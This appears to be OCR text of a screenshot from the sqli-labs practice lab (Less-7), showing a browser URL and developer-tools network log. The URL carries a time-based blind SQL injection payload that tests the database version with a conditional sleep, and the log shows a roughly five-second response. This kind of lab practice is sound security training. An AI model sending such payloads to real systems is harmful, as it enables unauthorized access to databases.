 Less-7 Dump into Outfile
192.168.80.225/sqli-labs/Less-7/?id=1')) and if(substr((select @@version),1,1)='5',sl
Welcome Dhakkan
You have an error in your SQL syntax
SQLI DUMB SERIES-7
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache No throttling HAR
Status Method Domain File Cause Type Transferred Size 0 ms 2.56 s 5.12 s
200 GET 192.168.80.225 /sqli-labs/Less-7/?id=1')) and if(substr((select @@versio... document html 932 B 691 B 5035 ms
304 GET 192.168.80.225 Less-7.jpg img jpeg cached 22.35 KB 6 ms
404 GET 192.168.80.225 favicon.ico img html cached 209 B